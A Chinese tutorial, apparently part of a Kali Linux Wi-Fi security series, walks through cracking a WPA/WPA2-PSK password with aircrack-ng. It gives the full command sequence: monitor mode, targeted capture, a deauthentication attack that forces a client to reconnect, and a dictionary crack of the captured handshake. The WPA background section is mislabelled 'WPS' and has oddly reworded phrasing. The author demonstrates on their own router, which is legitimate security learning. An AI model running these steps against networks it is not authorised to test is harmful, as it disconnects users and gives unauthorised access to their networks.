本文主要是介绍Kali-WIFI攻防(六)----WPA密码破解之aircrack-ng,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一、WPS简介

WPA全名为Wi-Fi Protected Access,有WPA和WPA2两个标准,是一种保护无线电脑网络(Wi-Fi)安全的系统,它是应研究者在前一代的系统有线等效加密(WEP)中找到的几个严重的弱点而产生的。WPA实作了IEEE 802.11i标准的大部分,是在802.11i完备之前替代WEP的过渡方案。WPA的设计可以用在所有的无线网卡上,但未必能用在第一代的无线取用点上。WPA2具备完整的标准体系,但其不能被应用在某些老旧型号的网卡上。

WPA/WPA2与WPA-PSK/WPA2-PSK的区别?

WPA/WPA2

WPA/WPA2是一种比WEP强壮的加密算法,挑选这种安全类型,路由器将选用Radius服务器进行身份认证并得到密钥的WPA或WPA2安全形式。因为要架起一台专用的认证服务器,价值对比贵重且保护也很杂乱,所以不推荐普通用户运用此安全类型。

WPA-PSK/WPA2-PSK

WPA-PSK/WPA2-PSK安全类型其实是WPA/WPA2的一种简化版别,它是依据同享密钥的WPA形式,安全性很高,设置也对比简单,合适普通家庭用户和小型企业运用。

二、aircrack-ng破解WPA



先设置路由器加密方式为WPA/WPA2



然后查看网卡信息:

root@kali:/# ifconfig



启动监听模式

root@kali:/# airmon-ng start wlan0



扫描附近的wifi,记录下你要破解wifi的bssid,CH通道



root@kali:/# airodump-ng wlan0mon

再次执行命令对指定wifi进行监听



root@kali:/# airodump-ng -c 11 --bssid EC:88:8F:F5:9C:20 -w bsids wlan0mon

然后执行如下命令



root@kali:/# aireplay-ng -0 10 -a EC:88:8F:F5:9C:20 -c DC:85:DE:F5:55:2F wlan0mon

此时让连接该wifi的客户端下线,让他从新连接,当抓到包时

按"CTRL+C"结束进程,然后开始暴力破解密码



命令格式: aircrack-ng -w 字典 抓包文件

root@kali:/# aircrack-ng -w /root/桌面/paswd.txt bsids-01.cap

上面成功的破解出了密码,破解时间主要取决于你的字典!!!!

这篇关于Kali-WIFI攻防(六)----WPA密码破解之aircrack-ng的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!